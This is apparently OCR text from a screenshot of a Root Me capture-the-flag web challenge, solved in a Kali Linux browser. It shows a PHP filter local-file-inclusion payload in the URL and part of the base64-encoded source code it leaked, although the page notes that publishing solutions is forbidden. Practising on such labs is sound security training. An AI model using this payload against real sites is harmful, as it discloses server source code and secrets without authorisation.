 challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=ch12.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKCiRpbmM9ImFjY3VlaWwucGhwIjsKaWYgKGlzc2V0KCRfR0VUWyJpbmMiXSkpIHsKICAgICRpbmM9JF9HRVRbJ2luYyddOwogICAgaWYgKGZpbGVfZXhpc3RzKCRpbmMpKXsKCSRmPWJhc2VuYW1lKHJlYWxwYXRoKCRpbmMpKTsKCWlmICgkZiA9PSAiaW5kZXgucGhwIiB8fCAkZiA9PSAiY2gx